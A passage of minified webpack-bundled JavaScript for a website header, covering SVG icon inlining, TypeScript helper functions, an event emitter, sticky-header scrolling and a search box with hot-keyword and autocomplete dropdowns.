                                            if ( - 1 !== a.indexOf(e.tagName.toLocaleLowerCase()) && e.parentNode.removeChild(e), s.forEach((function(t) {
                                                e.removeAttribute(t)
                                            })), !o) {
                                                var t = e.getAttribute("fill"),
                                                n = e.getAttribute("stroke");
                                                null !== t && "none" !== t && "transparent" !== t && e.setAttribute("fill", "currentColor"),
                                                null !== n && "none" !== n && "transparent" !== n && e.setAttribute("stroke", "currentColor")
                                            }
                                        })),
                                        "svg" !== t.tagName.toLocaleLowerCase() ? (e.events.emit("beforeSvgCreate", n, t, n), t.appendChild(n)) : (["viewBox", "version", "xmlns", "width", "height", "fill"].forEach((function(e) {
                                            t.setAttribute(e, n.getAttribute(e))
                                        })), e.events.emit("beforeSvgCreate", n, t, n), t.innerHTML = n.innerHTML),
                                        e.events.emit("svgCreated", n, t, n)
                                    }), c)
                                }))
                            },
                            e
                        } ();
                        t.
                    default = l
                    },
                    function(e, t, n) {
                        n.r(t),
                        n.d(t, "__extends", (function() {
                            return o
                        })),
                        n.d(t, "__assign", (function() {
                            return i
                        })),
                        n.d(t, "__rest", (function() {
                            return a
                        })),
                        n.d(t, "__decorate", (function() {
                            return c
                        })),
                        n.d(t, "__param", (function() {
                            return l
                        })),
                        n.d(t, "__metadata", (function() {
                            return u
                        })),
                        n.d(t, "__awaiter", (function() {
                            return d
                        })),
                        n.d(t, "__generator", (function() {
                            return f
                        })),
                        n.d(t, "__exportStar", (function() {
                            return h
                        })),
                        n.d(t, "__values", (function() {
                            return p
                        })),
                        n.d(t, "__read", (function() {
                            return v
                        })),
                        n.d(t, "__spread", (function() {
                            return m
                        })),
                        n.d(t, "__spreadArrays", (function() {
                            return g
                        })),
                        n.d(t, "__await", (function() {
                            return w
                        })),
                        n.d(t, "__asyncGenerator", (function() {
                            return b
                        })),
                        n.d(t, "__asyncDelegator", (function() {
                            return y
                        })),
                        n.d(t, "__asyncValues", (function() {
                            return C
                        })),
                        n.d(t, "__makeTemplateObject", (function() {
                            return _
                        })),
                        n.d(t, "__importStar", (function() {
                            return $
                        })),
                        n.d(t, "__importDefault", (function() {
                            return x
                        }));
                        /*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0
    
    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.
    
    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */
                        var r = function(e, t) {
                            return (r = Object.setPrototypeOf || {
                                __proto__: []
                            }
                            instanceof Array &&
                            function(e, t) {
                                e.__proto__ = t
                            } ||
                            function(e, t) {
                                for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                            })(e, t)
                        };
                        function o(e, t) {
                            function n() {
                                this.constructor = e
                            }
                            r(e, t),
                            e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
                        }
                        var i = function() {
                            return (i = Object.assign ||
                            function(e) {
                                for (var t, n = 1,
                                r = arguments.length; n < r; n++) for (var o in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, o) && (e[o] = t[o]);
                                return e
                            }).apply(this, arguments)
                        };
                        function a(e, t) {
                            var n = {};
                            for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && t.indexOf(r) < 0 && (n[r] = e[r]);
                            if (null != e && "function" == typeof Object.getOwnPropertySymbols) {
                                var o = 0;
                                for (r = Object.getOwnPropertySymbols(e); o < r.length; o++) t.indexOf(r[o]) < 0 && Object.prototype.propertyIsEnumerable.call(e, r[o]) && (n[r[o]] = e[r[o]])
                            }
                            return n
                        }
                        function c(e, t, n, r) {
                            var o, i = arguments.length,
                            a = i < 3 ? t: null === r ? r = Object.getOwnPropertyDescriptor(t, n) : r;
                            if ("object" == ("undefined" == typeof Reflect ? "undefined": (0, s.
                        default)(Reflect)) && "function" == typeof Reflect.decorate) a = Reflect.decorate(e, t, n, r);
                            else for (var c = e.length - 1; c >= 0; c--)(o = e[c]) && (a = (i < 3 ? o(a) : i > 3 ? o(t, n, a) : o(t, n)) || a);
                            return i > 3 && a && Object.defineProperty(t, n, a),
                            a
                        }
                        function l(e, t) {
                            return function(n, r) {
                                t(n, r, e)
                            }
                        }
                        function u(e, t) {
                            if ("object" == ("undefined" == typeof Reflect ? "undefined": (0, s.
                        default)(Reflect)) && "function" == typeof Reflect.metadata) return Reflect.metadata(e, t)
                        }
                        function d(e, t, n, r) {
                            return new(n || (n = Promise))((function(o, i) {
                                function a(e) {
                                    try {
                                        c(r.next(e))
                                    } catch(e) {
                                        i(e)
                                    }
                                }
                                function s(e) {
                                    try {
                                        c(r.
                                        throw (e))
                                    } catch(e) {
                                        i(e)
                                    }
                                }
                                function c(e) {
                                    e.done ? o(e.value) : new n((function(t) {
                                        t(e.value)
                                    })).then(a, s)
                                }
                                c((r = r.apply(e, t || [])).next())
                            }))
                        }
                        function f(e, t) {
                            var n, r, o, i, a = {
                                label: 0,
                                sent: function() {
                                    if (1 & o[0]) throw o[1];
                                    return o[1]
                                },
                                trys: [],
                                ops: []
                            };
                            return i = {
                                next: s(0),
                                throw: s(1),
                                return: s(2)
                            },
                            "function" == typeof Symbol && (i[Symbol.iterator] = function() {
                                return this
                            }),
                            i;
                            function s(i) {
                                return function(s) {
                                    return function(i) {
                                        if (n) throw new TypeError("Generator is already executing.");
                                        for (; a;) try {
                                            if (n = 1, r && (o = 2 & i[0] ? r.
                                            return: i[0] ? r.
                                            throw || ((o = r.
                                            return) && o.call(r), 0) : r.next) && !(o = o.call(r, i[1])).done) return o;
                                            switch (r = 0, o && (i = [2 & i[0], o.value]), i[0]) {
                                            case 0:
                                            case 1:
                                                o = i;
                                                break;
                                            case 4:
                                                return a.label++,
                                                {
                                                    value: i[1],
                                                    done: !1
                                                };
                                            case 5:
                                                a.label++,
                                                r = i[1],
                                                i = [0];
                                                continue;
                                            case 7:
                                                i = a.ops.pop(),
                                                a.trys.pop();
                                                continue;
                                            default:
                                                if (! (o = (o = a.trys).length > 0 && o[o.length - 1]) && (6 === i[0] || 2 === i[0])) {
                                                    a = 0;
                                                    continue
                                                }
                                                if (3 === i[0] && (!o || i[1] > o[0] && i[1] < o[3])) {
                                                    a.label = i[1];
                                                    break
                                                }
                                                if (6 === i[0] && a.label < o[1]) {
                                                    a.label = o[1],
                                                    o = i;
                                                    break
                                                }
                                                if (o && a.label < o[2]) {
                                                    a.label = o[2],
                                                    a.ops.push(i);
                                                    break
                                                }
                                                o[2] && a.ops.pop(),
                                                a.trys.pop();
                                                continue
                                            }
                                            i = t.call(e, a)
                                        } catch(e) {
                                            i = [6, e],
                                            r = 0
                                        } finally {
                                            n = o = 0
                                        }
                                        if (5 & i[0]) throw i[1];
                                        return {
                                            value: i[0] ? i[1] : void 0,
                                            done: !0
                                        }
                                    } ([i, s])
                                }
                            }
                        }
                        function h(e, t) {
                            for (var n in e) t.hasOwnProperty(n) || (t[n] = e[n])
                        }
                        function p(e) {
                            var t = "function" == typeof Symbol && e[Symbol.iterator],
                            n = 0;
                            return t ? t.call(e) : {
                                next: function() {
                                    return e && n >= e.length && (e = void 0),
                                    {
                                        value: e && e[n++],
                                        done: !e
                                    }
                                }
                            }
                        }
                        function v(e, t) {
                            var n = "function" == typeof Symbol && e[Symbol.iterator];
                            if (!n) return e;
                            var r, o, i = n.call(e),
                            a = [];
                            try {
                                for (; (void 0 === t || t-->0) && !(r = i.next()).done;) a.push(r.value)
                            } catch(e) {
                                o = {
                                    error: e
                                }
                            } finally {
                                try {
                                    r && !r.done && (n = i.
                                    return) && n.call(i)
                                } finally {
                                    if (o) throw o.error
                                }
                            }
                            return a
                        }
                        function m() {
                            for (var e = [], t = 0; t < arguments.length; t++) e = e.concat(v(arguments[t]));
                            return e
                        }
                        function g() {
                            for (var e = 0,
                            t = 0,
                            n = arguments.length; t < n; t++) e += arguments[t].length;
                            var r = Array(e),
                            o = 0;
                            for (t = 0; t < n; t++) for (var i = arguments[t], a = 0, s = i.length; a < s; a++, o++) r[o] = i[a];
                            return r
                        }
                        function w(e) {
                            return this instanceof w ? (this.v = e, this) : new w(e)
                        }
                        function b(e, t, n) {
                            if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
                            var r, o = n.apply(e, t || []),
                            i = [];
                            return r = {},
                            a("next"),
                            a("throw"),
                            a("return"),
                            r[Symbol.asyncIterator] = function() {
                                return this
                            },
                            r;
                            function a(e) {
                                o[e] && (r[e] = function(t) {
                                    return new Promise((function(n, r) {
                                        i.push([e, t, n, r]) > 1 || s(e, t)
                                    }))
                                })
                            }
                            function s(e, t) {
                                try { (n = o[e](t)).value instanceof w ? Promise.resolve(n.value.v).then(c, l) : u(i[0][2], n)
                                } catch(e) {
                                    u(i[0][3], e)
                                }
                                var n
                            }
                            function c(e) {
                                s("next", e)
                            }
                            function l(e) {
                                s("throw", e)
                            }
                            function u(e, t) {
                                e(t),
                                i.shift(),
                                i.length && s(i[0][0], i[0][1])
                            }
                        }
                        function y(e) {
                            var t, n;
                            return t = {},
                            r("next"),
                            r("throw", (function(e) {
                                throw e
                            })),
                            r("return"),
                            t[Symbol.iterator] = function() {
                                return this
                            },
                            t;
                            function r(r, o) {
                                t[r] = e[r] ?
                                function(t) {
                                    return (n = !n) ? {
                                        value: w(e[r](t)),
                                        done: "return" === r
                                    }: o ? o(t) : t
                                }: o
                            }
                        }
                        function C(e) {
                            if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
                            var t, n = e[Symbol.asyncIterator];
                            return n ? n.call(e) : (e = p(e), t = {},
                            r("next"), r("throw"), r("return"), t[Symbol.asyncIterator] = function() {
                                return this
                            },
                            t);
                            function r(n) {
                                t[n] = e[n] &&
                                function(t) {
                                    return new Promise((function(r, o) { !
                                        function(e, t, n, r) {
                                            Promise.resolve(r).then((function(t) {
                                                e({
                                                    value: t,
                                                    done: n
                                                })
                                            }), t)
                                        } (r, o, (t = e[n](t)).done, t.value)
                                    }))
                                }
                            }
                        }
                        function _(e, t) {
                            return Object.defineProperty ? Object.defineProperty(e, "raw", {
                                value: t
                            }) : e.raw = t,
                            e
                        }
                        function $(e) {
                            if (e && e.__esModule) return e;
                            var t = {};
                            if (null != e) for (var n in e) Object.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                            return t.
                        default = e,
                            t
                        }
                        function x(e) {
                            return e && e.__esModule ? e: {
                            default:
                                e
                            }
                        }
                    },
                    function(e, t, n) {
                        function r(e) {
                            return function(e) {
                                if (Array.isArray(e)) return e
                            } (e) ||
                            function(e) {
                                if (Symbol.iterator in Object(e) || "[object Arguments]" === Object.prototype.toString.call(e)) return Array.from(e)
                            } (e) ||
                            function() {
                                throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            } ()
                        }
                        function o(e, t) {
                            for (var n = 0; n < t.length; n++) {
                                var r = t[n];
                                r.enumerable = r.enumerable || !1,
                                r.configurable = !0,
                                "value" in r && (r.writable = !0),
                                Object.defineProperty(e, r.key, r)
                            }
                        }
                        n.r(t),
                        n.d(t, "default", (function() {
                            return i
                        }));
                        var i = function() {
                            function e() { !
                                function(e, t) {
                                    if (! (e instanceof t)) throw new TypeError("Cannot call a class as a function")
                                } (this, e),
                                this.listeners = {}
                            }
                            var t, n;
                            return t = e,
                            (n = [{
                                key: "on",
                                value: function(e, t, n) {
                                    var o = this;
                                    if ("function" != typeof t) return this;
                                    var i = e.split(" "),
                                    a = n ? "unshift": "push";
                                    return i.forEach((function(e) {
                                        var n = r(e.split(".")),
                                        i = n[0],
                                        s = n.slice(1),
                                        c = {
                                            handler: t,
                                            namespaces: s
                                        };
                                        o.listeners[i] || (o.listeners[i] = []),
                                        o.listeners[i][a](c)
                                    })),
                                    this
                                }
                            },
                            {
                                key: "off",
                                value: function(e, t) {
                                    return this._matchListeners(e, (function(e) {
                                        return void 0 === t || t === e.handler || e.handler.originHandler && t === e.handler.originHandler
                                    }))
                                }
                            },
                            {
                                key: "emit",
                                value: function(e) {
                                    for (var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : this, n = arguments.length, r = new Array(n > 2 ? n - 2 : 0), o = 2; o < n; o++) r[o - 2] = arguments[o];
                                    return this._matchListeners(e, (function(e) {
                                        e.handler.apply(t, r)
                                    }))
                                }
                            },
                            {
                                key: "once",
                                value: function(e, t, n) {
                                    var r = this;
                                    function o() {
                                        for (var n = arguments.length,
                                        i = new Array(n), a = 0; a < n; a++) i[a] = arguments[a];
                                        t.apply(this, i),
                                        r.off(e, o),
                                        o.originHandler && delete o.originHandler
                                    }
                                    return o.originHandler = t,
                                    this.on(e, o, n)
                                }
                            },
                            {
                                key: "_matchListeners",
                                value: function(e, t) {
                                    var n = this;
                                    return e.split(" ").forEach((function(e) {
                                        var o = r(e.split(".")),
                                        i = o[0],
                                        a = o.slice(1),
                                        s = n.listeners[i];
                                        if (s) for (var c = function(e) {
                                            var n = s[e],
                                            r = !0;
                                            if (a.forEach((function(t) {
                                                if (!n.namespaces.includes(t)) return r = !1,
                                                void(l = e)
                                            })), !r) return e++,
                                            l = e,
                                            "continue"; ! 0 === t(n) ? s.splice(e, 1) : e++,
                                            l = e
                                        },
                                        l = 0; l < s.length;) c(l)
                                    })),
                                    this
                                }
                            }]) && o(t.prototype, n),
                            e
                        } ()
                    }])
                },
                "object" == (0, s.
            default)(t) && "object" == (0, s.
            default)(e) ? e.exports = a() : (o = [], void 0 === (i = "function" == typeof(r = a) ? r.apply(t, o) : r) || (e.exports = i))
            }).call(this, n(13)(e))
        },
        function(e, t) {
            e.exports = function(e) {
                return e.webpackPolyfill || (e.deprecate = function() {},
                e.paths = [], e.children || (e.children = []), Object.defineProperty(e, "loaded", {
                    enumerable: !0,
                    get: function() {
                        return e.l
                    }
                }), Object.defineProperty(e, "id", {
                    enumerable: !0,
                    get: function() {
                        return e.i
                    }
                }), e.webpackPolyfill = 1),
                e
            }
        },
        ,
        function(e, t) {
            e.exports = function(e, t, n) {
                return t in e ? Object.defineProperty(e, t, {
                    value: n,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : e[t] = n,
                e
            }
        },
        function(e, t) {
            e.exports = function(e, t) {
                if (! (e instanceof t)) throw new TypeError("Cannot call a class as a function")
            }
        },
        function(e, t) {
            function n(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var r = t[n];
                    r.enumerable = r.enumerable || !1,
                    r.configurable = !0,
                    "value" in r && (r.writable = !0),
                    Object.defineProperty(e, r.key, r)
                }
            }
            e.exports = function(e, t, r) {
                return t && n(e.prototype, t),
                r && n(e, r),
                e
            }
        },
        function(e, t, n) {
            var r = n(5);
            function o() {
                if ("function" != typeof WeakMap) return null;
                var e = new WeakMap;
                return o = function() {
                    return e
                },
                e
            }
            e.exports = function(e) {
                if (e && e.__esModule) return e;
                if (null === e || "object" !== r(e) && "function" != typeof e) return {
                default:
                    e
                };
                var t = o();
                if (t && t.has(e)) return t.get(e);
                var n = {},
                i = Object.defineProperty && Object.getOwnPropertyDescriptor;
                for (var a in e) if (Object.prototype.hasOwnProperty.call(e, a)) {
                    var s = i ? Object.getOwnPropertyDescriptor(e, a) : null;
                    s && (s.get || s.set) ? Object.defineProperty(n, a, s) : n[a] = e[a]
                }
                return n.
            default = e,
                t && t.set(e, n),
                n
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function(e, t) {
                var n = "";
                void 0 !== document.onmousewheel && (n = "mousewheel");
                if (!n) try {
                    new WheelEvent("wheel");
                    n = "wheel"
                } catch(e) {
                    console.error(e)
                }
                n || (n = "DOMMouseScroll");
                n && e.on(n, (function(e) {
                    var r = e.originalEvent,
                    o = n,
                    i = 0;
                    return r.detail ? i = r.detail: "mousewheel" === o ? i = -r.wheelDelta: "DOMMouseScroll" === o ? i = r.detail: "wheel" === o && (i = r.deltaY),
                    t.call(this, e, i)
                }))
            }
        },
        , , , , , , , , , , , , , ,
        function(e, t) {
            e.exports = function(e, t) { (null == t || t > e.length) && (t = e.length);
                for (var n = 0,
                r = new Array(t); n < t; n++) r[n] = e[n];
                return r
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(18);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.func = t.string = t.url = t.time = t.regexp = t.random = t.num = t.dom = t.device = t.cookie = void 0;
            var o = r(n(56));
            t.cookie = o;
            var i = r(n(57));
            t.device = i;
            var a = r(n(58));
            t.dom = a;
            var s = r(n(59));
            t.num = s;
            var c = r(n(60));
            t.random = c;
            var l = r(n(61));
            t.regexp = l;
            var u = r(n(62));
            t.time = u;
            var d = r(n(63));
            t.url = d;
            var f = r(n(64));
            t.string = f;
            var h = r(n(65));
            t.func = h
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function(e) {
                if (!e || e.length < 0) return;
                var t = e.html(),
                n = e.attr("data-holder");
                $(n).after(t).remove(),
                e.remove()
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                return r
            };
            var r = function() {
                var e = document.createElement("div"),
                t = {
                    transition: "transitionend",
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd otransitionend"
                };
                for (var n in t) if (void 0 !== e.style[n]) return t[n];
                return ! 1
            } ()
        },
        , , , ,
        function(e, t, n) {
            e.exports = n(43)
        },
        function(e, t, n) {
            "use strict";
            n(44),
            n(8),
            n(45),
            n(9)
        },
        function(e, t, n) {},
        function(e, t, n) {
            "use strict";
            var r = n(0);
            n(46),
            n(47);
            var o = r(n(54));
            n(66),
            n(75),
            n(78),
            (0, o.
        default)();
            var i = $(".header-verification"),
            a = encodeURIComponent(window.location.href);
            i.length > 0 && i.attr("href", i.attr("href").replace("locale=zh-cn", "locale=zh-cn&service=" + a))
        },
        function(e, t, n) {
            "use strict";
            var r = $("#header"),
            o = $(".header-container"),
            i = $(".header-bottom"),
            a = r.data("methods");
            a || (a = {},
            r.data("methods", a)),
            $(document).ready((function() {
                var e = !1,
                t = i.offset().top;
                window.screen.width > 768 && $(window).scroll((function() {
                    e || (t = i.offset().top);
                    var n = $(document).scrollTop();
                    n >= t && !e ? (o.addClass("fixed"), o.css("top","0"), e = !0) : n < t && e && (o.removeClass("fixed"), o.css("top", "auto"), e = !1);
                    var r = $(".pep-navigation-bar .pagenav-wrapper"),
                    a = $(".pep-solution-page-navigate .por-section");
                    r.length && r.hasClass("fixed") ? $("#header").data("methods").header.hideHeader() : r.length && $("#header").data("methods").header.showHeader(),
                    a.length && (a.hasClass("fixed") ? $("#header").css("opacity", "0") : $("#header").css("opacity", "1"))
                }));
                var n = {
                    hideHeader: function() {
                        r.addClass("fade")
                    },
                    showHeader: function() {
                        r.removeClass("fade")
                    }
                };
                a.header = n
            })),
            $(window).resize = function() {
                if ($("#header").hasClass("show-dropdown")) if ($(".header-dropdown-list").children(".show").eq(0).hasClass("J-drop-common")) {
                    var e = $(".J-drop-common.show"),
                    t = e.attr("data-name"),
                    n = e.find(".dropdown-common-right-wrapper"),
                    r = e.find(".dropdown-common-container");
                    n.length > 0 && n.get(0).scrollHeight > n.get(0).clientHeight && "partner" !== t && r.addClass("showGradient")
                } else {
                    var o = $(".J-drop-product.show .dropdown-product-wrapper-right"),
                    i = $(".J-drop-product.show .dropdown-product-content.show .dropdown-product-content-middleb");
                    i[0].scrollHeight > i[0].clientHeight && o.addClass("showGradient")
                }
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(0),
            o = r(n(1)),
            i = r(n(48));
            $(document).ready((function() {
                var e = $(".header-dropdown"),
                t = $(".header-nav"),
                n = $(".header-allnav"),
                r = $(".J-header-search"),
                a = $(".header-mbshearch"),
                s = r.find(".J-serach-form"),
                c = r.find(".J-search-input"),
                l = r.find(".header-search-icon"),
                u = r.find(".J-search-close"),
                d = r.find(".J-search-drop"),
                f = d.filter(".J-search-hot"),
                h = d.filter(".J-search-autoword"),
                p = (0, o.
            default)(250),
                v = $("html").attr("lang") ? $("html").attr("lang").toLowerCase() : "zh-cn",
                m = {
                    searchUrl: s.attr("data-api-search-url"),
                    hot: s.attr("data-api-hot"),
                    autoword: s.attr("data-api-autoword")
                };
                $(document).on("click", ".header-login-mobile", (function(e) {
                    if (a.removeClass("show"), window.moblieLoginCustom) return ! 1;
                    var t = $(".header-mbnav");
                    $(this).hasClass("header-login-mobile-show") || (t.toggleClass("show", !1), $(".header-menu-mb").toggleClass("show-nav", !1)),
                    $(this).toggleClass("header-login-mobile-show"),
                    e.stopPropagation()
                })),
                $(document).on("click", ".header-user", (function(e) {
                    if (window.moblieLoginCustom) return ! 1;
                    var t = $(".header-mbnav");
                    $(this).hasClass("header-user-info-show") || ($(".header-mbshearch").find(".header-mbshearch-input").val("").trigger("input"), $(".header-mbshearch").removeClass("show"), t.toggleClass("show", !1), $(".header-menu-mb").toggleClass("show-nav", !1)),
                    $(this).toggleClass("header-user-info-show"),
                    e.stopPropagation()
                })),
                $(document).on("click", (function() {
                    $(".header-login-mobile").hasClass("header-login-mobile-show") && $(".header-login-mobile").toggleClass("header-login-mobile-show", !1),
                    $(".header-user").hasClass("header-user-info-show") && $(".header-user").toggleClass("header-user-info-show", !1)
                }));
                var g, w, b, y, C, _ = {
                    togglePlaceholder: (y = c.attr("placeholder"), C = c.attr("data-active-placeholder"),
                    function(e) {
                        c.attr("placeholder", e ? C: y)
                    }),
                    activeSearch: function(e) {
                        e ? (r.toggleClass("active", !0), t.addClass("search-active")) : (r.toggleClass("active", !1), t.removeClass("search-active")),
                        !1 === e && ("" !== c.val() && c.val("").trigger("input"), c.blur())
                    },
                    toggleDropList: function(e) {
                        "hot" === e ? (f.addClass("show"), h.removeClass("show").find("a").removeClass("hover")) : "auto" === e ? (f.removeClass("show").find("a").removeClass("hover"), h.addClass("show")) : "none" === e && (f.removeClass("show").find("a").removeClass("hover"), h.removeClass("show").find("a").removeClass("hover"))
                    },
                    focusDropItemByKeyboard: function(e) {
                        var t = d.filter(".show"),
                        n = t.find("li.to-page");
                        if (0 !== t.length) if (n.length > 0) {
                            var r, o = t.find("div.hover").eq(0),
                            i = t.find("li a.hover");
                            if (0 === o.length && 0 === i.length)(o = t.find(".search-block").eq(0)).addClass("hover"),
                            o.find(".search-tag").addClass("hover"),
                            o.find("a").eq(o.find("a").length - 1).addClass("hover");
                            else {
                                var a = o.length ? o: i,
                                s = o.length ? o.find("a").length: 0,
                                c = "";
                                if ("up" === e) s > 1 && o.find("a.hover").next().length ? (r = a, c = "up") : r = a.parent().prev();
                                else {
                                    if ("down" !== e) return;
                                    s > 1 && o.find("a.hover").prev().length ? (r = a, c = "down") : r = a.parent().next()
                                }
                                r.length && (a.find("a").removeClass("hover"), a.children("div").removeClass("hover")),
                                r.children("div").length ? (r.children("div").addClass("hover"), c.length > 0 ? (r.find("a").removeClass("hover"), "up" === c ? r.find("a").eq(1).addClass("hover") : r.find("a").eq(0).addClass("hover")) : (r.find("div").addClass("hover"), r.find("a").eq(r.find("a").length - 1).addClass("hover"))) : r.children("a").addClass("hover"),
                                0 === c.length && (r.siblings().find("div").removeClass("hover"), r.siblings().children("a").removeClass("hover"))
                            }
                        } else {
                            var l, u = t.find("a.hover");
                            if (0 === u.length)(u = t.find("a").eq(0)).addClass("hover");
                            else {
                                if ("up" === e) l = u.parent().prev();
                                else {
                                    if ("down" !== e) return;
                                    l = u.parent().next()
                                }
                                l.children("a").addClass("hover"),
                                l.siblings().children("a").removeClass("hover")
                            }
                        }
                    },
                    requestRecommend: (b = null,
                    function(e) {
                        b || (b = $.ajax({
                            url: m.hot,
                            type: "get",
                            dataType: "json",
                            data: {
                                language: v
                            }
                        })),
                        b.done((function(t) {
                            e(t.map((function(e) {
                                return e.title
                            })))
                        })).fail((function() {
                            e([])
                        }))
                    }),
                    renderRecommend: function(e) {
                        var t = "";
                        e && e.length > 0 ? (e.forEach((function(e) {
                            t += "<li><a>" + e + "</a></li>"
                        })), f.children("ul").html(t)) : f.html("")
                    },
                    initRecommend: function() {
                        var e = this;
                        this.requestRecommend((function(t) {
                            e.renderRecommend(t)
                        }))
                    },
                    requestAutoword: function(e, t) {
                        var n, r;
                        w && w.abort && w.abort(),
                        !1 !== e && (w = $.ajax({
                            url: m.autoword,
                            type: "get",
                            dataType: "jsonp",
                            data: {
                                q: e,
                                from: "nav",
                                language: v
                            },
                            success: function(e) {
                                var o = e.result || [];
                                n = o.filter((function(e) {
                                    return 99 === e.dataType
                                })).slice(0, 2).map((function(e) {
                                    return {
                                        text: e.text.replace(/</g, "&lt;").replace(/>/g, "&gt;"),
                                        href: e.ID,
                                        isProduct: 100 === e.subType,
                                        productUrl: e.url
                                    }
                                })),
                                r = o.filter((function(e) {
                                    return 99 !== e.dataType
                                })).slice(0, 5).map((function(e) {
                                    return e.text.replace(/</g, "&lt;").replace(/>/g, "&gt;")
                                })),
                                t(n, r)
                            },
                            error: function() {
                                t(n = [], r = [])
                            }
                        }))
                    },
                    renderAutoword: function(e, t, n) {
                        var r = "",
                        o = "",
                        i = function(e, t) {
                            var n = new RegExp(e, "i"),
                            r = !1,
                            o = t.replace(n, (function(e) {
                                return r = !0,
                                "<span>" + e + "</span>"
                            }));
                            return r || (o = "<span>" + o + "</span>"),
                            o
                        },
                        a = {
                            "zh-cn": "控制台",
                            "en-us": "Console"
                        },
                        s = {
                            "zh-cn": "产品",
                            "en-us": "Product"
                        };
                        t.forEach((function(t) {
                            var n = i(e, t.text),
                            o = $("<div></div>");
                            o.text(e);
                            var c = o.html(),
                            l = t.href && t.href.indexOf("console") > -1 ? '<a class="tag-console" target="_blank" href="' + t.href + '" >' + a[v] + "</a>": "",
                            u = t.isProduct ? '<a href="' + t.productUrl + '"class="tag-product"  target="_blank">' + s[v] + "</a>": "";
                            r += '<li class="to-page"><div class="search-block" data-href="' + (t.isProduct ? t.productUrl: t.href) + '" target="_blank" bi_name="' + t.text + '_toPage" mate_data_ts_v2="searcher_navigation.click_directpage_' + c + "." + t.text + '"><p class="text">' + n + "</p>" + (u || l ? '<div class="search-tag">' + l + u + "</div>": "") + "</div></li>"
                        })),
                        n.forEach((function(t) {
                            var n = i(e, t),
                            r = $("<div></div>");
                            r.text(e);
                            var a = r.html();
                            o += '<li><a mate_data_ts_v2="searcher_navigation.click_associate_' + a + "." + t + '">' + n + "</a></li>"
                        })),
                        $(".header-search-droplist ul").css("visibility", r + o ? "visible": "hidden"),
                        $(".header-search-droplist ul").css("padding", r + o ? "8px 0": "0 0"),
                        h.children("ul").html(r + o)
                    },
                    setDefaultKeyword: function(e) {
                        c.attr("placeholder", e)
                    },
                    initDefaultKeyword: function() {
                        var e = this;
                        this.requestRecommend((function(t) {
                            if (t && t.length > 0) {
                                var n = function(e, t) {
                                    var n = e - .5,
                                    r = parseInt(String((t + .5 - n) * Math.random() + n), 10);
                                    r > t && (r = t);
                                    r < e && (r = e);
                                    return r
                                } (0, t.length - 1);
                                e.setDefaultKeyword(t[n])
                            }
                        }))
                    },
                    search: function(e, t) {
                        var n = m.searchUrl + $.base64.urlSafeEncode(e, !0);
                        window.$subsitePostfix && (n = n + "/" + window.$subsitePostfix),
                        "_blank" === t ? window.open(n) : location.href = n
                    },
                    showDropBaseOnInput: (g = "",
                    function() {
                        p((function() {
                            var e = $.trim(c.val());
                            "" === e ? ($(".header-search-submit").attr("mate_data_ts_v2", "searcher_navigation.click_search"), _.requestAutoword(!1, null), _.toggleDropList("hot")) : ($(".header-search-submit").attr("mate_data_ts_v2", "searcher_navigation.click_search_$" + e + ".$" + e), e !== g ? (_.requestAutoword(e, (function(t, n) {
                                _.renderAutoword(e, t, n),
                                _.toggleDropList("auto")
                            })), g = e) : _.toggleDropList("auto"))
                        }))
                    })
                };
                c.on("focus", (function() {
                    _.togglePlaceholder(!0)
                })).on("blur", (function() {
                    _.togglePlaceholder(!1),
                    $(".header-search-submit").attr("mate_data_ts_v2", "searcher_navigation.click_search"),
                    t.removeClass("search-active")
                })),
                s.on("keydown", (function(e) {
                    e.stopPropagation(),
                    38 !== e.keyCode && 40 !== e.keyCode || e.preventDefault(),
                    13 === e.keyCode && (e.preventDefault(), s.trigger("submit"), _.activeSearch(!1), d.removeClass("show")),
                    38 === e.keyCode ? _.focusDropItemByKeyboard("up") : 40 === e.keyCode && _.focusDropItemByKeyboard("down")
                })),
                c.on("keydown", (function(e) {
                    27 === e.keyCode && "" === $(this).val() && (_.activeSearch(!1), _.toggleDropList("none"))
                })),
                c.on("focus", (function() {
                    _.activeSearch(!0)
                })),
                l.on("click", (function() {
                    r.hasClass("active") ? (_.activeSearch(!1), d.removeClass("show")) : (_.activeSearch(!0), c.val("").trigger("input").focus())
                })),
                $(document).on("mousedown", (function(e) {
                    0 === $(e.target).closest(".header-search").length && _.activeSearch(!1)
                })),
                c.on("input", (function() {
                    var e = $(this),
                    t = e.val();
                    e.toggleClass("inputted", "" !== t)
                })),
                u.on("click", (function() {
                    "" !== c.val() && c.val("").trigger("input").focus()
                })),
                s.on("submit", (function(e) {
                    e.preventDefault();
                    var t = $.trim(c.val()),
                    n = d.filter(".show").find("a.hover"),
                    o = d.filter(".show").find(".search-block.hover"),
                    i = n.length ? n: o;
